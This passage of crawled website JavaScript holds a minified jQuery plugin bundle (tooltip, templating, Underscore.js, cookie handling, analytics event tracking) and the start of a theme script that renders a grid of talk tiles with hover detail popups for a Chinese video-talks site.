f(this).css("backgroundImage");                if (s.match(/^url\(["']?(.*\.png)["']?\)$/i)) {                    s = RegExp.$1;                    f(this).css({                        backgroundImage: "none",                        filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='" + s + "')"                    }).each(function() {                        var u = f(this).css("position");                        if (u != "absolute" && u != "relative") {                            f(this).css("position", "relative")                        }                    })                }            })        }: function() {            return this        },        unfixPNG: l ?        function() {            return this.each(function() {                f(this).css({                    filter: "",                    backgroundImage: ""                })            })        }: function() {            return this        },        hideWhenEmpty: function() {            return this.each(function() {                f(this)[f(this).html() ? "show": "hide"]()            })        },        url: function() {            return this.attr("href") || this.attr("src")        }    });    function j(s) {        if (b.parent) {            return        }        b.parent = f('<div id="' + s.id + '"><h3></h3><div class="body"></div><div class="url"></div></div>').appendTo(document.body).hide();        if (f.fn.bgiframe) {            b.parent.bgiframe()        }        b.title = f("h3", b.parent);        b.body = f("div.body", b.parent);        b.url = f("div.url", b.parent)    }    function d(s) {        return f.data(s, "tooltip")    }    function h(s) {        if (d(this).delay) {            r = setTimeout(q, d(this).delay)        } else {            q()        }        a = !!d(this).track;        f(document.body).bind("mousemove", e);        e(s)    }    function n() {        if (f.tooltip.blocked || this == m || (!this.tooltipText && !d(this).bodyHandler)) {            return        }        m = this;        o = this.tooltipText;        if (d(this).bodyHandler) {            b.title.hide();            var w = d(this).bodyHandler.call(this);            if (w.nodeType || w.jquery) {                b.body.empty().append(w)            } else {                b.body.html(w)            }            b.body.show()        } else {            if (d(this).showBody) {                var v = o.split(d(this).showBody);                b.title.html(v.shift()).show();                b.body.empty();                for (var u = 0,                s; (s = v[u]); u++) {                    if (u > 0) {                        b.body.append("<br/>")                    }                    b.body.append(s)                }                b.body.hideWhenEmpty()            } else {                b.title.html(o).show();                b.body.hide()            }        }        if (d(this).showURL && f(this).url()) {            b.url.html(f(this).url().replace("http://", "")).show()        } else {            b.url.hide()        }        b.parent.addClass(d(this).extraClass);        if (d(this).fixPNG) {            b.parent.fixPNG()        }        h.apply(this, arguments)    }    function q() {        r = null;        if ((!l || !f.fn.bgiframe) && d(m).fade) {            if (b.parent.is(":animated")) {                b.parent.stop().show().fadeTo(d(m).fade, m.tOpacity)            } else {                b.parent.is(":visible") ? b.parent.fadeTo(d(m).fade, m.tOpacity) : b.parent.fadeIn(d(m).fade)            }        } else {            b.parent.show()        }        e()    }    function e(x) {        if (f.tooltip.blocked) {            return        }        if (x && x.target.tagName == "OPTION") {            return        }        if (!a && b.parent.is(":visible")) {            f(document.body).unbind("mousemove", e)        }        if (m == null) {            f(document.body).unbind("mousemove", e);            return        }        b.parent.removeClass("viewport-right").removeClass("viewport-bottom");        var z = b.parent[0].offsetLeft;        var y = b.parent[0].offsetTop;        if (x) {            z = x.pageX + d(m).left;            y = x.pageY + d(m).top;            var u = "auto";            if (d(m).positionLeft) {                u = f(window).width() - z;                z = "auto"            }            b.parent.css({                left: z,                right: u,                top: y            })        }        var s = k(),        w = b.parent[0];        if (s.x + s.cx < w.offsetLeft + w.offsetWidth) {            z -= w.offsetWidth + 20 + d(m).left;            b.parent.css({                left: z + "px"            }).addClass("viewport-right")        }        if (s.y + s.cy < w.offsetTop + w.offsetHeight) {            y -= w.offsetHeight + 20 + d(m).top;            b.parent.css({                top: y + "px"            }).addClass("viewport-bottom")        }    }    function k() {        return {            x: f(window).scrollLeft(),            y: f(window).scrollTop(),            cx: f(window).width(),            cy: f(window).height()        }    }    function g(v) {        if (f.tooltip.blocked) {            return        }        if (r) {            clearTimeout(r)        }        m = null;        var u = d(this);        function s() {            b.parent.removeClass(u.extraClass).hide().css("opacity", "")        }        if ((!l || !f.fn.bgiframe) && u.fade) {            if (b.parent.is(":animated")) {                b.parent.stop().fadeTo(u.fade, 0, s)            } else {                b.parent.stop().fadeOut(u.fade, s)            }        } else {            s()        }        if (d(this).fixPNG) {            b.parent.unfixPNG()        }    }})(jQuery); (function(f) {    var d = {},    e = /\{%/;    f.template = function(x, q, s, b) {        var u = "replace",        o = "split",        v = "join",        a = "jquery:template",        y, w, r;        if (typeof x !== "boolean") {            b = s;            s = q;            q = x;            x = true        }        if (q in d) {            r = d[q]        } else {            if (f.trim(q).length && !e.test(q)) {                f.ajax({                    url: q,                    dataType: "text",                    async: false,                    success: function(g) {                        r = f.template(false, g);                        if (x) {                            d[q] = r                        }                    }                })            } else {                y = "var __=[];__.push('" + q[u](/[\r\t\n]/g, " ")[o]("{%")[v]("\t")[u](/((^|%\})[^\t]*)'/g, "$1\r")[o]("'")[v]("\\'")[u](/\t=(.*?)%\}/g, "',$1,'")[o]("\t")[v]("');")[o]("%}")[v](";__.push('")[o]("\r")[v]("\\'") + "');return __.join('');";                w = new Function("__index__", y);                r = function(g, j) {                    var h = f.isArray(g) ? f.map(g,                    function(k, l) {                        return w.call(k, l)                    }).join("") : w.call(g);                    return j ? h: c("<" + a + ">" + h + "</" + a + ">")                };                r.toString = function() {                    return w.toString()                };                if (w.toSource) {                    r.toSource = function() {                        return w.toSource()                    }                }                if (x) {                    d[q] = r                }            }        }        return s ? r(s, b) : r    };    f.fn.template = function(b, j) {        var h = this[0],        a = h && h.nodeName;        return f.template(a && this[a.toUpperCase() === "TEXTAREA" ? "val": "html"]() || "", b, j)    }})(jQuery); (function(h, e, g) {    var f = /\s+/;    g.unwhite = function(a) {        a = a && g.trim(a);        return a.length ? a.split(f) : []    };    g.eventProxy = function(a, b) {        var d = g.proxy.apply(null, arguments);        return function() {            return d.apply(null, Array.prototype.slice.call(arguments, 1))        }    };    g.bindable = function(a, b) {        if (! (a instanceof Object)) {            b = a;            a = {}        }        a = g.isFunction(a) ? a.prototype: a;        g.each(["bind", "one", "unbind"],        function(j, d) {            a[d] = function(m, l, n) {                if (arguments.length === 2 || l === false) {                    g(this)[d](m, l);                    return this                }                g(this)[d](m, l, n);                return this            }        });        a.trigger = function(l, d) {            var k = new g.Event(l);            var m = new g.Event(k);            k.preventDefault();            m.type = "*";            if (k.type !== m.type) {                g.event.trigger(k, d, this)            }            g.event.trigger(m, d, this);            return this        };        if (typeof b === "string") {            g.each(g.unwhite(b),            function(j, d) {                a[d] = function(k, l) {                    return arguments.length ? this.bind(d, k, l) : this.trigger(d)                }            })        }        return a    }})(this, this.document, jQuery); (function() {    var V = this,    R = V._,    Y = {},    ab = Array.prototype,    X = Object.prototype,    ad = ab.slice,    P = ab.unshift,    M = X.toString,    Z = X.hasOwnProperty,    O = ab.forEach,    N = ab.map,    L = ab.reduce,    J = ab.reduceRight,    G = ab.filter,    g = ab.every,    d = ab.some,    W = ab.indexOf,    a = ab.lastIndexOf;    X = Array.isArray;    var K = Object.keys,    T = Function.prototype.bind,    ae = function(b) {        return new aa(b)    };    typeof module !== "undefined" && module.exports ? (module.exports = ae, ae._ = ae) : V._ = ae;    ae.VERSION = "1.1.7";    var ac = ae.each = ae.forEach = function(h, m, f) {        if (h != null) {            if (O && h.forEach === O) {                h.forEach(m, f)            } else {                if (h.length === +h.length) {                    for (var l = 0,                    j = h.length; l < j; l++) {                        if (l in h && m.call(f, h[l], l, h) === Y) {                            break                        }                    }                } else {                    for (l in h) {                        if (Z.call(h, l) && m.call(f, h[l], l, h) === Y) {                            break                        }                    }                }            }        }    };    ae.map = function(h, l, f) {        var j = [];        if (h == null) {            return j        }        if (N && h.map === N) {            return h.map(l, f)        }        ac(h,        function(b, n, m) {            j[j.length] = l.call(f, b, n, m)        });        return j    };    ae.reduce = ae.foldl = ae.inject = function(b, l, j, h) {        var f = j !== void 0;        b == null && (b = []);        if (L && b.reduce === L) {            return h && (l = ae.bind(l, h)),            f ? b.reduce(l, j) : b.reduce(l)        }        ac(b,        function(n, m, o) {            f ? j = l.call(h, j, n, m, o) : (j = n, f = !0)        });        if (!f) {            throw new TypeError("Reduce of empty array with no initial value")        }        return j    };    ae.reduceRight = ae.foldr = function(b, j, h, f) {        b == null && (b = []);        if (J && b.reduceRight === J) {            return f && (j = ae.bind(j, f)),            h !== void 0 ? b.reduceRight(j, h) : b.reduceRight(j)        }        b = (ae.isArray(b) ? b.slice() : ae.toArray(b)).reverse();        return ae.reduce(b, j, h, f)    };    ae.find = ae.detect = function(h, l, f) {        var j;        U(h,        function(b, m, n) {            if (l.call(f, b, m, n)) {                return j = b,                !0            }        });        return j    };    ae.filter = ae.select = function(h, l, f) {        var j = [];        if (h == null) {            return j        }        if (G && h.filter === G) {            return h.filter(l, f)        }        ac(h,        function(b, m, n) {            l.call(f, b, m, n) && (j[j.length] = b)        });        return j    };    ae.reject = function(h, l, f) {        var j = [];        if (h == null) {            return j        }        ac(h,        function(b, m, n) {            l.call(f, b, m, n) || (j[j.length] = b)        });        return j    };    ae.every = ae.all = function(h, l, f) {        var j = !0;        if (h == null) {            return j        }        if (g && h.every === g) {            return h.every(l, f)        }        ac(h,        function(b, m, n) {            if (! (j = j && l.call(f, b, m, n))) {                return Y            }        });        return j    };    var U = ae.some = ae.any = function(b, j, h) {        j = j || ae.identity;        var f = !1;        if (b == null) {            return f        }        if (d && b.some === d) {            return b.some(j, h)        }        ac(b,        function(m, l, n) {            if (f |= j.call(h, m, l, n)) {                return Y            }        });        return !! f    };    ae.include = ae.contains = function(h, j) {        var f = !1;        if (h == null) {            return f        }        if (W && h.indexOf === W) {            return h.indexOf(j) != -1        }        U(h,        function(b) {            if (f = b === j) {                return ! 0            }        });        return f    };    ae.invoke = function(b, h) {        var f = ad.call(arguments, 2);        return ae.map(b,        function(j) {            return (h.call ? h || j: j[h]).apply(j, f)        })    };    ae.pluck = function(b, f) {        return ae.map(b,        function(h) {            return h[f]        })    };    ae.max = function(b, j, h) {        if (!j && ae.isArray(b)) {            return Math.max.apply(Math, b)        }        var f = {            computed: -Infinity        };        ac(b,        function(m, l, n) {            l = j ? j.call(h, m, l, n) : m;            l >= f.computed && (f = {                value: m,                computed: l            })        });        return f.value    };    ae.min = function(b, j, h) {        if (!j && ae.isArray(b)) {            return Math.min.apply(Math, b)        }        var f = {            computed: Infinity        };        ac(b,        function(m, l, n) {            l = j ? j.call(h, m, l, n) : m;            l < f.computed && (f = {                value: m,                computed: l            })        });        return f.value    };    ae.sortBy = function(b, h, f) {        return ae.pluck(ae.map(b,        function(l, j, m) {            return {                value: l,                criteria: h.call(f, l, j, m)            }        }).sort(function(l, j) {            var n = l.criteria,            m = j.criteria;            return n < m ? -1 : n > m ? 1 : 0        }), "value")    };    ae.groupBy = function(h, f) {        var j = {};        ac(h,        function(b, m) {            var l = f(b, m); (j[l] || (j[l] = [])).push(b)        });        return j    };    ae.sortedIndex = function(b, n, m) {        m || (m = ae.identity);        for (var l = 0,        j = b.length; l < j;) {            var h = l + j >> 1;            m(b[h]) < m(n) ? l = h + 1 : j = h        }        return l    };    ae.toArray = function(b) {        if (!b) {            return []        }        if (b.toArray) {            return b.toArray()        }        if (ae.isArray(b)) {            return ad.call(b)        }        if (ae.isArguments(b)) {            return ad.call(b)        }        return ae.values(b)    };    ae.size = function(b) {        return ae.toArray(b).length    };    ae.first = ae.head = function(h, f, j) {        return f != null && !j ? ad.call(h, 0, f) : h[0]    };    ae.rest = ae.tail = function(h, f, j) {        return ad.call(h, f == null || j ? 1 : f)    };    ae.last = function(b) {        return b[b.length - 1]    };    ae.compact = function(b) {        return ae.filter(b,        function(f) {            return !! f        })    };    ae.flatten = function(b) {        return ae.reduce(b,        function(f, h) {            if (ae.isArray(h)) {                return f.concat(ae.flatten(h))            }            f[f.length] = h;            return f        },        [])    };    ae.without = function(b) {        return ae.difference(b, ad.call(arguments, 1))    };    ae.uniq = ae.unique = function(b, f) {        return ae.reduce(b,        function(h, l, j) {            if (0 == j || (f === !0 ? ae.last(h) != l: !ae.include(h, l))) {                h[h.length] = l            }            return h        },        [])    };    ae.union = function() {        return ae.uniq(ae.flatten(arguments))    };    ae.intersection = ae.intersect = function(b) {        var f = ad.call(arguments, 1);        return ae.filter(ae.uniq(b),        function(h) {            return ae.every(f,            function(j) {                return ae.indexOf(j, h) >= 0            })        })    };    ae.difference = function(b, f) {        return ae.filter(b,        function(h) {            return ! ae.include(f, h)        })    };    ae.zip = function() {        for (var b = ad.call(arguments), j = ae.max(ae.pluck(b, "length")), h = Array(j), f = 0; f < j; f++) {            h[f] = ae.pluck(b, "" + f)        }        return h    };    ae.indexOf = function(b, j, h) {        if (b == null) {            return - 1        }        var f;        if (h) {            return h = ae.sortedIndex(b, j),            b[h] === j ? h: -1        }        if (W && b.indexOf === W) {            return b.indexOf(j)        }        h = 0;        for (f = b.length; h < f; h++) {            if (b[h] === j) {                return h            }        }        return - 1    };    ae.lastIndexOf = function(h, f) {        if (h == null) {            return - 1        }        if (a && h.lastIndexOf === a) {            return h.lastIndexOf(f)        }        for (var j = h.length; j--;) {            if (h[j] === f) {                return j            }        }        return - 1    };    ae.range = function(j, h, o) {        arguments.length <= 1 && (h = j || 0, j = 0);        o = arguments[2] || 1;        for (var n = Math.max(Math.ceil((h - j) / o), 0), m = 0, l = Array(n); m < n;) {            l[m++] = j,            j += o        }        return l    };    ae.bind = function(h, f) {        if (h.bind === T && T) {            return T.apply(h, ad.call(arguments, 1))        }        var j = ad.call(arguments, 2);        return function() {            return h.apply(f, j.concat(ad.call(arguments)))        }    };    ae.bindAll = function(b) {        var f = ad.call(arguments, 1);        f.length == 0 && (f = ae.functions(b));        ac(f,        function(h) {            b[h] = ae.bind(b[h], b)        });        return b    };    ae.memoize = function(b, h) {        var f = {};        h || (h = ae.identity);        return function() {            var j = h.apply(this, arguments);            return Z.call(f, j) ? f[j] : f[j] = b.apply(this, arguments)        }    };    ae.delay = function(h, f) {        var j = ad.call(arguments, 2);        return setTimeout(function() {            return h.apply(h, j)        },        f)    };    ae.defer = function(b) {        return ae.delay.apply(ae, [b, 1].concat(ad.call(arguments, 1)))    };    var S = function(h, f, l) {        var j;        return function() {            var n = this,            m = arguments,            b = function() {                j = null;                h.apply(n, m)            };            l && clearTimeout(j);            if (l || !j) {                j = setTimeout(b, f)            }        }    };    ae.throttle = function(h, f) {        return S(h, f, !1)    };    ae.debounce = function(h, f) {        return S(h, f, !0)    };    ae.once = function(h) {        var f = !1,        j;        return function() {            if (f) {                return j            }            f = !0;            return j = h.apply(this, arguments)        }    };    ae.wrap = function(h, f) {        return function() {            var b = [h].concat(ad.call(arguments));            return f.apply(this, b)        }    };    ae.compose = function() {        var b = ad.call(arguments);        return function() {            for (var f = ad.call(arguments), h = b.length - 1; h >= 0; h--) {                f = [b[h].apply(this, f)]            }            return f[0]        }    };    ae.after = function(h, f) {        return function() {            if (--h < 1) {                return f.apply(this, arguments)            }        }    };    ae.keys = K ||    function(h) {        if (h !== Object(h)) {            throw new TypeError("Invalid object")        }        var f = [],        j;        for (j in h) {            Z.call(h, j) && (f[f.length] = j)        }        return f    };    ae.values = function(b) {        return ae.map(b, ae.identity)    };    ae.functions = ae.methods = function(b) {        var h = [],        f;        for (f in b) {            ae.isFunction(b[f]) && h.push(f)        }        return h.sort()    };    ae.extend = function(b) {        ac(ad.call(arguments, 1),        function(f) {            for (var h in f) {                f[h] !== void 0 && (b[h] = f[h])            }        });        return b    };    ae.defaults = function(b) {        ac(ad.call(arguments, 1),        function(f) {            for (var h in f) {                b[h] == null && (b[h] = f[h])            }        });        return b    };    ae.clone = function(b) {        return ae.isArray(b) ? b.slice() : ae.extend({},        b)    };    ae.tap = function(h, f) {        f(h);        return h    };    ae.isEqual = function(b, m) {        if (b === m) {            return ! 0        }        var l = typeof b;        if (l != typeof m) {            return ! 1        }        if (b == m) {            return ! 0        }        if (!b && m || b && !m) {            return ! 1        }        if (b._chain) {            b = b._wrapped        }        if (m._chain) {            m = m._wrapped        }        if (b.isEqual) {            return b.isEqual(m)        }        if (m.isEqual) {            return m.isEqual(b)        }        if (ae.isDate(b) && ae.isDate(m)) {            return b.getTime() === m.getTime()        }        if (ae.isNaN(b) && ae.isNaN(m)) {            return ! 1        }        if (ae.isRegExp(b) && ae.isRegExp(m)) {            return b.source === m.source && b.global === m.global && b.ignoreCase === m.ignoreCase && b.multiline === m.multiline        }        if (l !== "object") {            return ! 1        }        if (b.length && b.length !== m.length) {            return ! 1        }        l = ae.keys(b);        var j = ae.keys(m);        if (l.length != j.length) {            return ! 1        }        for (var h in b) {            if (! (h in m) || !ae.isEqual(b[h], m[h])) {                return ! 1            }        }        return ! 0    };    ae.isEmpty = function(b) {        if (ae.isArray(b) || ae.isString(b)) {            return b.length === 0        }        for (var f in b) {            if (Z.call(b, f)) {                return ! 1            }        }        return ! 0    };    ae.isElement = function(b) {        return !! (b && b.nodeType == 1)    };    ae.isArray = X ||    function(b) {        return M.call(b) === "[object Array]"    };    ae.isObject = function(b) {        return b === Object(b)    };    ae.isArguments = function(b) {        return ! (!b || !Z.call(b, "callee"))    };    ae.isFunction = function(b) {        return ! (!b || !b.constructor || !b.call || !b.apply)    };    ae.isString = function(b) {        return !! (b === "" || b && b.charCodeAt && b.substr)    };    ae.isNumber = function(b) {        return !! (b === 0 || b && b.toExponential && b.toFixed)    };    ae.isNaN = function(b) {        return b !== b    };    ae.isBoolean = function(b) {        return b === !0 || b === !1    };    ae.isDate = function(b) {        return ! (!b || !b.getTimezoneOffset || !b.setUTCFullYear)    };    ae.isRegExp = function(b) {        return ! (!b || !b.test || !b.exec || !(b.ignoreCase || b.ignoreCase === !1))    };    ae.isNull = function(b) {        return b === null    };    ae.isUndefined = function(b) {        return b === void 0    };    ae.noConflict = function() {        V._ = R;        return this    };    ae.identity = function(b) {        return b    };    ae.times = function(h, f, l) {        for (var j = 0; j < h; j++) {            f.call(l, j)        }    };    ae.mixin = function(b) {        ac(ae.functions(b),        function(f) {            k(f, ae[f] = b[f])        })    };    var e = 0;    ae.uniqueId = function(h) {        var f = e++;        return h ? h + f: f    };    ae.templateSettings = {        evaluate: /<%([\s\S]+?)%>/g,        interpolate: /<%=([\s\S]+?)%>/g    };    ae.template = function(b, h) {        var f = ae.templateSettings;        f = "var __p=[],print=function(){__p.push.apply(__p,arguments);};with(obj||{}){__p.push('" + b.replace(/\\/g, "\\\\").replace(/'/g, "\\'").replace(f.interpolate,        function(l, j) {            return "'," + j.replace(/\\'/g, "'") + ",'"        }).replace(f.evaluate || null,        function(l, j) {            return "');" + j.replace(/\\'/g, "'").replace(/[\r\n\t]/g, " ") + "__p.push('"        }).replace(/\r/g, "\\r").replace(/\n/g, "\\n").replace(/\t/g, "\\t") + "');}return __p.join('');";        f = new Function("obj", f);        return h ? f(h) : f    };    var aa = function(b) {        this._wrapped = b    };    ae.prototype = aa.prototype;    var Q = function(b, f) {        return f ? ae(b).chain() : b    },    k = function(b, f) {        aa.prototype[b] = function() {            var h = ad.call(arguments);            P.call(h, this._wrapped);            return Q(f.apply(ae, h), this._chain)        }    };    ae.mixin(ae);    ac(["pop", "push", "reverse", "shift", "sort", "splice", "unshift"],    function(h) {        var f = ab[h];        aa.prototype[h] = function() {            f.apply(this._wrapped, arguments);            return Q(this._wrapped, this._chain)        }    });    ac(["concat", "join", "slice"],    function(h) {        var f = ab[h];        aa.prototype[h] = function() {            return Q(f.apply(this._wrapped, arguments), this._chain)        }    });    aa.prototype.chain = function() {        this._chain = !0;        return this    };    aa.prototype.value = function() {        return this._wrapped    }})();jQuery.cookie = function(b, k, n) {    if (typeof k != "undefined") {        n = n || {};        if (k === null) {            k = "";            n.expires = -1        }        var f = "";        if (n.expires && (typeof n.expires == "number" || n.expires.toUTCString)) {            var g;            if (typeof n.expires == "number") {                g = new Date();                g.setTime(g.getTime() + (n.expires * 24 * 60 * 60 * 1000))            } else {                g = n.expires            }            f = "; expires=" + g.toUTCString()        }        var m = n.path ? "; path=" + (n.path) : "";        var h = n.domain ? "; domain=" + (n.domain) : "";        var a = n.secure ? "; secure": "";        document.cookie = [b, "=", encodeURIComponent(k), f, m, h, a].join("")    } else {        var e = null;        if (document.cookie && document.cookie != "") {            var l = document.cookie.split(";");            for (var j = 0; j < l.length; j++) {                var d = jQuery.trim(l[j]);                if (d.substring(0, b.length + 1) == (b + "=")) {                    e = decodeURIComponent(d.substring(b.length + 1));                    break                }            }        }        return e    }};jQuery.fn.clear_field = function(a) {    var b = jQuery.extend({        default_value: "",        default_focused_value: "",        focused_class: "focused"    },    a);    return jQuery(this).each(function() {        var d = (b.default_value == "") ? jQuery(this).val() : b.default_value;        jQuery(this).data("enabled", true).focus(function() {            jQuery(this).data("focused", jQuery(this).val() != d).toggleClass("focused", jQuery(this).val() != d);            if (!jQuery(this).data("focused") && jQuery(this).data("enabled")) {                jQuery(this).data("focused", true).addClass(b.focused_class).val(b.default_focused_value)            }        }).blur(function() {            if (jQuery(this).val() == b.default_focused_value && jQuery(this).data("enabled")) {                jQuery(this).data("focused", false).removeClass(b.focused_class).val(d)            }        })    })}; jQuery.GA_trackEvent = function(b, f, a, d, h) {    try {        _gaq.push(["_trackEvent", b.toString(), f.toString(), a.toString(), d == undefined ? d: parseInt(d), h == undefined ? h: h == true])    } catch(g) {}};

--- FILE ---
content_type: application/javascript
request_url: http://www.tndao.com/wp-content/themes/tndao/js/homepage.min.js
body_size: 28346
content:
GridApp = function() {
    var i = false;
    var c;
    var d;
    function f(j, k) {
        if ( !! c) {
            c.remove()
        }
    }
    function g(j, k) {
        if ( !! c) {
            c.remove()
        }
        c = new GridContentDetailView(GridModel.getTalkVO(k), k);
        c.appendTo("#theAppContainer")
    }
    function b(j) {
        GridController.onTalksLoadStart();
        jQuery.getJSON(j,
        function(l, m, k) {
            h(l)
        })
    }
    function h(l) {
        if (l.main != "undefined") {
            var k = [];
            var j = 0;
            while (typeof l.main[j.toString()] != "undefined") {
                k.push(l.main[j.toString()]);
                j++
            }
        }
        if (GridApp.logging) {
            $.log(k.length + " talks loaded")
        }
        k = GridMathFactory.applyGridMath(k);
        GridModel.setTalkVOs(k);
        d = e(d);
        for (var j = 0; j < d.length; j++) {
            d[j].talkIdx = j
        }
        GridController.onTalksLoadSuccess()
    }
    function a() {
        if (GridApp.logging) {
            $.log("could not eval file :( ")
        }
        GridController.onTalksLoadError()
    }
    function e(n) {
        var k = n.slice();
        var j = k.length;
        var m = j;
        while (m--) {
            var o = parseInt(Math.random() * j);
            var l = k[m];
            k[m] = k[o];
            k[o] = l
        }
        return k
    }
    $.extend(GridApp.prototype, {
        init: function() {
            $("html").click(function() {
                GridController.onAppLostFocus()
            });
            $("#theAppContainer").click(function(k) {
                k.stopPropagation()
            });
            var j = this;
            GridController.bind(GridController.CONTENT_TILE_OVER, g);
            GridController.bind(GridController.APP_LOST_FOCUS, f)
        },
        setTalksArray: function(l) {
            var m = GridMathFactory.applyGridMath(l);
            GridModel.setTalkVOs(m);
            var k = GridModel.getNumTalks();
            d = [];
            for (var j = 0; j < k; j++) {
                d[j] = new GridTile(j, m[j])
            }
        },
        loadTalks: function(j) {
            b(j)
        }
    });
    this.init()
};
var GridConfig = (function() {
    GridConfig = function() {
        return this
    };
    GridConfig.prototype = {
        TILE_OVER_DELAY_MSEC: 300,
        APP_MOUSEOUT_TIME_BOUND_MS: 500
    };
    var a = new GridConfig();
    return a
})();
GridContentDetailView = function(b, a) {
    this.talkVO = b;
    this.talkIdx = a;
    this.init()
};
$.extend(GridContentDetailView.prototype, {
    WORD_COUNT: 19,
    RATINGS_COUNT: 3,
    WIDTH: 482,
    HEIGHT: 182,
    APP_WIDTH: 830,
    APP_HEIGHT: 440,
    TEMPLATE_URI: "/wp-content/themes/tndao/js/tpl/detailView.tpl",
    OUTER_CONTAINER_ID_PREFIX: "detailViewOuterContainer",
    INNER_CONTAINER_ID_PREFIX: "detailViewBg",
    talkVO: null,
    talkIdx: null,
    parentDiv: null,
    templateHTML: null,
    templateDomElement: null,
    bgDomElement: null,
    init: function() {
        var n = this.talkVO.blurb.split(" ");
        var g;
        if (n.length > this.WORD_COUNT) {
            g = "";
            for (var k = 0; k < this.WORD_COUNT; k++) {
                g += n[k] + " "
            }
            g += "..."
        } else {
            g = this.talkVO.blurb
        }
        var j = [];
        for (var k = 0; k < this.RATINGS_COUNT; k++) {
            try {
                j[k] = this.talkVO.ratings[k].name
            } catch(m) {}
        }
        var l = "发布 " + this.talkVO.talkpDate;
        var a = (this.talkVO.mcX > this.APP_WIDTH - this.WIDTH - 10);
        var d = {
            image: this.talkVO.image,
            imageLeftPosition: ((a) ? 272 : 10),
            textLeftPosition: ((!a) ? 282 : 10),
            title: this.talkVO.tTitle,
            talkLink: this.talkVO.talkLink,
            outerContainerId: this.OUTER_CONTAINER_ID_PREFIX + this.talkIdx,
            innerContainerId: this.INNER_CONTAINER_ID_PREFIX + this.talkIdx,
            duration: l,
            blurb_short: g
        };
        this.templateHTML = $.template(this.TEMPLATE_URI, d, true);
        this.templateDomElement = $(this.templateHTML);
        var c = '<div style="bottom:0px; position:absolute;"><div>';
        if (parseInt(this.talkVO.views) > 0) {
            c += '<span class="statsPlain">播放: </span><span class="statsBold">' + this.talkVO.views + "</span>"
        }
        if (parseInt(this.talkVO.commentsCount.replace(/[,\s]/, "")) > 0) {
            c += ' <span class="statsPlain">评论: </span><span class="statsBold">' + this.talkVO.commentsCount + "</span>"
        }
        c += '</div><div class="ratings"></div></div>';
        this.templateDomElement.find(".bottomTextContainer").html(c);
        ratings_html = $.map(j,
        function(i, e) {
            var o = e == 0 ? "keywordBold": "keywordPlain";
            return '<span class="' + o + '">&ldquo;' + i + "&rdquo;</span>"
        });
        this.templateDomElement.find(".bottomTextContainer .ratings").html(ratings_html.join(" "));
        if (GridApp.logging) {
            $.log("#" + this.INNER_CONTAINER_ID_PREFIX + this.talkIdx)
        }
        this.bgDomElement = $("#" + this.INNER_CONTAINER_ID_PREFIX + this.talkIdx);
        var h = (a) ? this.APP_WIDTH - this.WIDTH: this.talkVO.mcX - 10;
        var f = (this.talkVO.mcY > this.APP_HEIGHT - this.HEIGHT - 10) ? this.APP_HEIGHT - this.HEIGHT: this.talkVO.mcY - 10;
        this.moveTo(h, f);
        var b = this;
        $(this.templateDomElement).bind("click mouseover",
        function(i) {
            b.handleClickOrMouseOver()
        });
        $(this.templateDomElement).bind("mouseout clickoutside",
        function(i) {
            b.handleClickOutsideOrMouseOut()
        })
    },
    handleClickOrMouseOver: function(a) {
        GridController.onDetailViewOver(this.talkIdx)
    },
    handleClickOutsideOrMouseOut: function(a) {
        GridController.onDetailViewOut()
    },
    moveTo: function(b, a) {
        this.templateDomElement.css("left", b + "px");
        this.templateDomElement.css("top", a + "px")
    },
    appendTo: function(d) {
        this.templateDomElement.appendTo(d);
        if (jQuery.support.opacity) {
            this.templateDomElement.css("opacity", 0);
            this.templateDomElement.animate({
                opacity: 1
            },
            50, "easeOutSine")
        } else {
            $(".outerTextContainer").css("opacity", 0);
            this.templateDomElement.css("opacity", 0);
            this.templateDomElement.animate({
                opacity: 1
            },
            50, "easeOutSine")
        }
        var c = this;
        var b = setTimeout(function() {
            c.setBgWidth()
        },
        100);
        var a = setTimeout(function() {
            c.revealText()
        },
        300)
    },
    setBgWidth: function() {
        $("#" + this.INNER_CONTAINER_ID_PREFIX + this.talkIdx).animate({
            width: 544 + "px",
            left: 0 + "px"
        },
        300, "linear")
    },
    revealText: function() {
        if (jQuery.support.opacity) {
            $(".outerTextContainer").css("opacity", 1)
        } else {
            $(".outerTextContainer").animate({
                opacity: 1
            },
            20, "linear")
        }
    },
    remove: function() {
        this.templateDomElement.css("opacity", "0");
        var a = this;
        setTimeout(function() {
            a.handleRemoveAnimationDone()
        },
        300)
    },
    handleRemoveAnimationDone: function() {
        this.templateDomElement.remove()
    }
});
var GridController = (function() {
    var c;
    var b = false;
    c = function() {
        return this
    };
    c.prototype = {
        CONTENT_TILE_OVER_BEGIN: "GridController.CONTENT_TILE_OVER_BEGIN",
        CONTENT_TILE_OVER: "GridController.CONTENT_TILE_OVER",
        CONTENT_TILE_OUT: "GridController.CONTENT_TILE_OUT",
        DETAIL_VIEW_OVER: "GridController.DETAIL_VIEW_OVER",
        DETAIL_VIEW_OUT: "GridController.DETAIL_VIEW_OUT",
        APP_LOST_FOCUS: "GridController.APP_LOST_FOCUS",
        TALKS_LOAD_START: "GridController.TALKS_LOAD_START",
        TALKS_LOAD_SUCCESS: "GridController.TALKS_LOAD_SUCCESS",
        TALKS_LOAD_ERROR: "GridController.TALKS_LOAD_ERROR",
        onTileOverBegin: function(d) {
            this.trigger(this.CONTENT_TILE_OVER_BEGIN, [d])
        },
        onTileOverComplete: function(d) {
            this.trigger(this.CONTENT_TILE_OVER, [d])
        },
        onTileOut: function() {
            this.trigger(this.CONTENT_TILE_OUT)
        },
        onDetailViewOver: function(d) {
            this.trigger(this.DETAIL_VIEW_OVER, [d])
        },
        onDetailViewOut: function() {
            this.trigger(this.DETAIL_VIEW_OUT)
        },
        onAppLostFocus: function() {
            this.trigger(this.APP_LOST_FOCUS)
        },
        onTalksLoadStart: function() {
            this.trigger(this.TALKS_LOAD_START)
        },
        onTalksLoadSuccess: function() {
            this.trigger(this.TALKS_LOAD_SUCCESS)
        },
        onTalksLoadError: function() {
            this.trigger(this.TALKS_LOAD_ERROR)
        }
    };
    var a = new c();
    $.bindable(a);
    return a
})();
var GridFocusHelper = (function() {
    var d;
    var c = false;
    var b;
    d = function() {
        return this
    };
    d.prototype = {
        init: function() {
            if (GridApp.logging) {
                $.log("GridFocusHelper.init")
            }
            var e = this;
            GridController.bind(GridController.CONTENT_TILE_OVER_BEGIN + " " + GridController.CONTENT_TILE_OVER + " " + GridController.DETAIL_VIEW_OVER,
            function(f) {
                e.handleOverEvents()
            });
            GridController.bind(GridController.CONTENT_TILE_OUT + " " + GridController.DETAIL_VIEW_OUT,
            function(f) {
                e.handleOutEvents()
            })
        },
        handleOverEvents: function(e, f) {
